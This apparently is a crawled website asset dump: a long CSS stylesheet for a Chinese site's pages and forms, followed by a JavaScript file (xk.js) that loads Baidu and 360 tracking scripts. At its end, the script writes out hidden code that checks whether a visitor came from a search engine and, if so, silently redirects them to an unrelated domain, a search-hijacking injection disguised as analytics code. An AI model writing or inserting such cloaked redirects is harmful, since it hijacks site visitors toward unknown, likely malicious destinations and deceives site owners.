	font-size: 12px;
	transition: background 0.4s;
	-moz-transition: background 0.4s;	/* Firefox 4 */
	-webkit-transition: background 0.4s;	/* Safari 和 Chrome */
	-o-transition: background 0.4s;
}
.bjbld {
	overflow: hidden;
	padding: 0 0 30px 0;
}
/*资质*/
.jjb {
	width: 100%;
	text-align: center;
}
.jjb .bzsb {
	height: 44px;
	background: #F5F5F5;
}
.am-btn {
	border: none;
	font-size: 12px;
	padding: 0 15px;
	line-height: 44px;
}
.jjb .bzns {
	height: 50px;
	border-bottom: 1px solid #F0F0F0;
}
.myzsha {
	overflow: hidden;
}
.myzsha li {
	float: left;
	margin-right: 18px;
	margin-bottom: 20px;
}
.myzsha li a {
	display: block;
	width: 285px;
	height: 174px;
	background: #F8F7F7;
	line-height: 174px;
	text-align: center;
	border: 1px solid #F8F7F7;
	overflow: hidden;
}
.myzsha li a:hover {
	border: 1px solid #118DEF;
}
.yxxqab {
	overflow: hidden;
}
.yxxqab img {
	float: left;
}
.yxxqab .gcxqs {
	background: #F9F9F9;
	float: right;
	width: 450px;
	height: 308px;
}
.gcxqs {
	padding: 35px;
}
.vsjwe {
	font-family: "Microsoft YaHei";
	font-size: 22px;
	color: #333333;
	font-weight: bold;
	margin-bottom: 15px;
}
.vsjws {
	font-size: 14px;
	line-height: 25px;
}
.anljj {
	background: #2899F0;
	color: #fff;
	width: 160px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	margin: 20px 0 10px 0;
}
.nrns {
	font-size: 14px;
	line-height: 25px;
}
.nrns p {
	margin-bottom: 10px;
}
.xqbt {
	font-size: 16px;
	color: #333;
	font-weight: bold; padding-top:20px;
}
.xqbtnm {
	height: 52px;
	border-bottom: 1px dashed #CCCCCC;
	line-height: 52px;
	margin-bottom: 20px;
}
.rqds {
	display: block;
	padding: 0 25px;
	background: url("../img/xxdtb_03.jpg") no-repeat left center;
}
.ckrs {
	display: block;
	padding-left: 25px;
	
	background: url("../img/xxdtb_05.jpg") no-repeat left center;
}
.ybfh {
	display: block;
	padding-left: 25px;
	width: 85px;
	background: url("../img/xxdtb_07.jpg") no-repeat left center;
}
.xqxq {
	line-height: 30px;
	font-family: "Microsoft YaHei";
	font-size: 14px;
}
.xqxq img{ max-width:100%; height:auto !important}
.xqxq p {
	margin-bottom: 20px;
	text-indent: 2em;
}
.xypxq {

	border-top: 1px solid #EAEAEA;
	border-bottom: 1px solid #EAEAEA; padding:10px 0; line-height:24px
}
.llxwa {
	font-size: 16px;
	color: #333;
	margin-top: 20px;
	line-height: 45px;
	font-weight: bold;
}
.llxwb {
	font-size: 14px;
	line-height: 30px;
}
.llxwc {
	color: #118DEF;
	margin-top: 20px;
}
.am-slider-a2 .am-control-nav {
	width: 100px;
	right: 10px;
	bottom: 20px;
}
.am-slider .am-slides img {
	height: 325px;
}
.am-slider-a2 .am-control-nav li {
	margin: 0 4px;
}
.am-slider-a2 .am-control-nav li a {
	width: 12px;
	height: 12px;
}
.p_sjb {
	display: none;
}
.p_sjd {
	display: none;
}
.ndscd {
	display: none;
}
.sszzd {
	display: none;
}
.nbbsc {
	display: none;
}
.anxxns {
	display: none;
}
.wjzqd {
	display: none;
}
.ddtts {
	width: 100%;
	height: 400px;
}
.sjbzn {
	width: 70%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.sypa {
	width: 45%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: block;
}
.xypa {
	width: 45%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: block;
}
.smdbs li a {
	background: #fff;
}
.jsllb {
	margin-top: 20px;
}
.lsjl {
	padding: 30px 0 0 0;
	overflow: hidden; margin-left:-20px; zoom:1
}
.smdbs li a img {
	width: 100%;
}
.lsjl li {
	float: left;
	width: 285px;
	margin-left: 20px;
	margin-bottom: 20px; _display:inline
}

.lsjl li a img {
	width: 100%;
}
.ndscc li a .fdydb {
	width: 280px;
	transition: all 0.3s;
}
.ndscc li a:hover .fdydb {
	transform: scale(1.1);
}

.fdyxb {
	width: 280px;
	height: 194px;
	overflow: hidden;
	text-align: center;
}
.jkzs {
	display: none;
}
.jkzx {
	display: block;
}

/*手机版*/
@media all and (max-width: 767px) {
.n_cont {
	padding-top: 0;
}
.sbanner {
	width: 100%;

}
.ddsgg { height:inherit

}
.lsjl li {
	width: 100%;
}
.lsjl {
	display: none;
}
.aygd {
	top: -63px;
}
.am-tabs-d2 .am-tabs-nav a {
	font-size: 14px;
}
[data-am-widget=tabs] .xxzndg {
	width: 100%;
}
.xxzndg li {
	margin-right: 0;
}
.sjbzn {
	width: 75%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.c_jnnl li {
	width: 100%;
	word-wrap: normal; /* for IE */
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.am-tabs-bd .am-tab-panel {
	padding: 10px 0 15px 0;
}
.top {
	display: none;
}
.am-tabs {
	margin-top: 24px;
}
.head {
	width: 100%;
	height: 80px;
}
.jz {
	width: 90%;
	overflow: hidden;
}
.nav {
	display: none;
}
.cont {
	width: 100%;
	min-width: 1200px;
	margin-top: 0;
}
.head .jz .fw {
	display: none;
}
.head .jz .p_sj {
	width: 70vw;
	background: none;
	height: 80px;
	line-height: 80px;
}
.nrns {
	display: none;
}
.sypa {
	width: 90%;
}
.xypa {
	width: 90%;
}
.xqxq img {
	width: 100%;
}
.head .jz .p_sj img {
	width: 100%;
}
.am-menu-dropdown1 .am-menu-toggle {
	top: -62px;
	right: 15px;
}
.banner .bn_bt {
	font-size: 22px;
}
.sbanner {
	display: block;
}
.banner {
	display: none;
}
.hot {
	display: none;
}
.cont .c_bka .c_bkat {
	display: none;
}
.cont .c_bka .c_ycxw {
	width: 100%;
	height: auto;
}
.p_sjb {
	display: block;
}
.cont .c_bkb {
	margin-top: 20px;
}
.c_jzjn {
	float: none;
}
.c_jzbt {
	width: 100%;
	background: url(../img/jzjn_07.jpg) no-repeat left bottom;
}
.c_jnnl {
	width: 100%;
	display: none;
}
.p_sjc {
	display: none;
}
.p_sjd {
	display: block;
}
.c_xxzn {
	float: none;
	margin-top: 20px;
}
.c_xxt {
	width: 100%;
}
.cont .c_bkb {
	margin-top: 20px;
}
.c_jznr {
	height: auto;
	overflow: hidden;
}
.dbxgn {
	width: 100%;
}
.dbxgn li a {
	width: 100%;
}
.am-tabs-bd {
	height: auto;
}
.cont .c_bka {
	height: auto;
}
.c_bkct {
	width: 100%;
}
.nyszz {
	margin-top: 30px;
}
.mdzznzz ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 20px;
}
.mdzznzz ul li a {
	width: 100%;
}
.ndscc {
	display: none;
}
.c_bkc {
	height: auto;
}
.ndscd {
	display: block;
}
.wydnb {
	display: none;
}
.mdzznzz ul li a {
	height: auto
}
.ndscd li a img {
	width: 100%
}
.c_bkd {
	height: auto;
}
.c_bkc {
	padding-top: 20px;
}
.jsjl {
	width: 100%;
	margin-right: 0;
	margin-top: 20px;
	float: none;
}
.jsllbt {
	width: 100%;
}
.whfw {
	float: none;
	margin-top: 20px;
	width: 100%;
}
.whfwbt {
	width: 100%;
}
.c_bke {
	padding-top: 20px;
}
.c_bke {
	height: auto;
}
.c_bkebt {
	width: 100%;
}
.myzs {
	display: none;
}
.sszzd {
	display: block;
	overflow: hidden;
}
.sszzd li {
	width: 47%;
}
.sszzd li a {
	width: 100%;
	height: auto;
}
.sszzd li a img {
	width: 100%;
}
.nbbsc {
	display: block;
}
.nbbsc li {
	width: 100%;
}
.nbbsc li a {
	width: 100%;
	height: auto;
}
.nbbsc li a img {
	width: 100%;
}
.ssnb {
	display: none;
}
.egwm {
	height: auto;
	text-align: center;
}
.egwm .ewmtpw {
	float: none;
}
.egwm .lxfsa {
	float: none;
	padding-left: 0;
	margin-top: 20px;
	overflow: hidden;
}
.dbxx {
	margin-top: 20px;
}
.bannern {
	height: 200px;
	text-align: center;
}
.nbnbte {
	padding-top: 58px;
}
.am-sticky-placeholder {
	display: none;
}
.ny_zqw {
	width: 100%;
	float: none;
}
.nw_top .top_tzbt {
	display: none;
}
.nw_top .top_mbx {
	float: none;
	font-size: 12px;
}
.lxybd img {
	width: 100%;
}
.myzsha li {
	margin-right: 0;
	width: 100%;
}
.myzsha li a {
	width: 100%;
	height: auto;
	line-height: normal;
	overflow: hidden;
}
.xypxq {
	height: auto;
}
.xypxq a {
	display: block;
	float: none;
}
.wjssx {
	height: auto;
}
.wjshnb {
	width: 100%;
	padding: 20px;
	float: none;
	height: auto;
}
.hbydnb {
	float: none;
	width: 100%;
	height: auto;
}
.wjlr {
	display: none;
}
.wjll {
	width: 100%;
	float: none;
}
.wjzlb li {
	height: auto;
}
.wjll .wjlnr {
	margin-bottom: 17px;
}
.jsanl li {
	width: 100%;
	float: none;
	margin-right: 0;
}
.dpdzfd {
	height: auto;
}
.jsanl li a img {
	width: 100%;
	height: auto;
}
.yxxqab img {
	float: none;
	max-width: 100%;
	height: auto !important;
}
.yxxqab .gcxqs {
	float: none;
	width: 100%;
	height: auto;
}
.gcxqs {
	padding: 25px;
}
.anljj {
	width: 100%;
	display: none;
}
.bzsb td {
	padding: 20px;
}
.jjb {
	display: none;
}
.wjzqd {
	display: block;
}
.wjzqd .bzsb {
	display: block;
	width: 100%;
}
.bzsb td {
	padding: 0;
	width: 33%;
	display: block;
	float: left;
	line-height: 44px;
}
.am-selected {
	width: 80px;
}
.jjb .bzns {
	display: block;
}
.ddtts {
}
.dbxgn li {
	margin-right: 15px;
	float: left;
	width: 47%;
	margin-bottom: 15px;
}
.bzns td {
	display: block;
	float: left;
	height: 50px;
	line-height: 50px;
	width: 102px;
}
.ddtts {
	width: 100%;
	height: 350px;
}
.ny_nav {
	display: none !important;
}
.cdwzzx {
	width: 80%;
}
.cdwzzx {
	width: 75%;
}
.jkzx {
	display: none;
}
.jkzs {
	display: block;
}
}

.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 30px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 14px;
  padding: 5px 12px;
  margin: 0 5px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 14px;
    padding: 5px 2px;
    margin: 0 5px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #e50008;
  border: 1px solid #e50008;
}
.pagination a.page-num-current {
  color: #fff;
  background: #e50008;
  border: 1px solid #e50008;
}
.text-secondary{ text-align:center; padding:20px 0}


.w560{
    width: 587px !important;
    height: 300px !important;
}

.foot-zd{
    display: flex;
    justify-content: space-between;
}
.foot-zd .fzr{
    display: flex;
}
.foot-zd .fzr img{
    flex-shrink: 0;
    margin-right: 20px;
}
.foot-zd .fzr .fzrbt{
    font-size: 16px;
    font-family: "Microsoft YaHei";
    color: #fff;
    height: 30px;
}
.foot-zd .fzr .fzrnr{
    font-size: 14px;
    font-family: "Microsoft YaHei";
    color: #fff;
    height: 23px;
}
.foot-zd .zdewm{
    display: flex;
}
.foot-zd .zdewm .ewm{
    margin-left: 20px;
}
.foot-zd .zdewm .ewm .txt{
    color: #fff;
    text-align: center;
    padding-top: 10px;
}
.kexin{
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 20px;
}

.feedback{
    background-position: bottom center;
    background-repeat: no-repeat;
    background-size: 100%;
    background: radial-gradient(50% 50% at 50% 50%, #CE1126 0%, #A00D1E 100%);
    padding-top: 100px;
}
.feedback .background{
    background-image:url('/skin/img/background-bg.png');
    background-position: bottom center;
    background-repeat: no-repeat;
    background-size: 100%;
    width: 100%;
    height:100vh
}
.feedback p{
    text-align: center;
    color: #F7E861;
}
.feedback .logo{
    width: 390px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.feedback p.tit{
    font-size: 72px;
    font-weight: bold;
    padding: 10px 0;
}
.feedback p.tit-en{
    font-size: 72px;
    font-weight: bold;
    padding: 10px 0;
}
.feedback p.yuyue{
    font-size: 36px;
    padding: 40px 0;
}
.feedback .kaiqi,
.feedback .soon{
    font-size: 24px;
    padding: 10px 0;
}
.feedback .hezuo{
    width: 240px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    display: block;
    margin: 60px auto 20px;
    color: #fff;
    border-radius: 30px;
    background: linear-gradient(180deg, #FCD116 0%, #B52603 100%);
    font-size: 30px;
    outline: none;
    border: none;
}
.feedback .link{
    text-align: center;
    color: #fff;
    /*padding-left: 20px;
    background: url('/skin/img/link.png') left center no-repeat;
    width: 310px;*/
    margin: 0 auto;
    display: block;
    font-size: 18px;
}
.form{
    width: 745px;
    margin: 0 auto;
    padding-bottom: 10px;
}
.form .list {
    margin-bottom: 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.form .list .block{
    width: 48%;
}
.form .list .block.w100{
    width: 100%;
}
.form .list .label{
    font-size: 18px;
    padding-bottom: 10px;
    color: #F7E861;
}
.form .item{
    padding: 0 30px;
    border: solid 1px #F7E861;
    height: 54px;
    border-radius: 27px;
    display: flex;
    align-content: center;
    justify-content: center;
}
.form .item select{
    /* 右侧添加箭头的背景图  自行调整位置 */
    background: transparent;
    width: 100%;
    outline: none;
    color: #fff;
    font-size: 18px;
    border: none;
}
.form .item input{
    width: 100%;
    background: transparent;
    border: none;
    outline: none;
    color: #fff;
    font-size: 18px;
}
.form .item select option{
    background: #e50008;
}
.mfixed{
    display: flex;
    align-content: center;
    align-items: center;
    position:fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0,0,0,.5);
}
.mfixed .conte{
    margin: 0 auto;
}
.mfixed .conte .tit{
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    color: #CE1126;
    padding-bottom: 40px;
}
.mfixed .conte .con{
    padding: 50px;
    border-radius: 10px;
    width: 640px;
    background: #fff;
    line-height: 30px;
    max-height: 500px;
    overflow-y: scroll;
}
.mfixed .conte .con::-webkit-scrollbar {
    display: none;
}
.mfixed .conte .btn{
    width: 300px;
    height: 80px;
    border-radius: 10px;
    background-color: #fff;
    margin: 40px auto 0;
    display: block;
    color: #CE1126;
    font-size: 18px;
    text-align: center;
    line-height: 80px;
}
@media only screen and (max-width:640px) {
    .feedback{
        padding-top: 50px;
    }
    .feedback .logo{
        width: 180px;
    }
    .feedback p.tit,
    .feedback p.tit-en{
        font-size: 26px;
    }
    
    .feedback p.yuyue,
    .feedback .kaiqi,
    .feedback .soon{
        font-size: 18px;
    }
    .feedback .hezuo{
        height: 40px;
        line-height: 40px;
        font-size: 18px;
        margin-bottom: 100px;
    }
    .mfixed .conte .con{
        width: 80%;
        margin: 0 auto;
        max-height: 300px;
        overflow-y: scroll;
    }
    .mfixed .conte .btn{
        width: 200px;
        height: 50px;
        margin: 20px auto 0;
        font-size: 14px;
        line-height: 50px;
    }
    .form{
        width: 90%;
    }
    .form .item{
        height: 44px;
    }
    .form .list .label{
        font-size: 14px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://cnmbd.com/xk.js
body_size: 432
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a3aa0cba91c47a0be3511f248bcb10a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://zgnb1.vip\";");
document.writeln("</script>");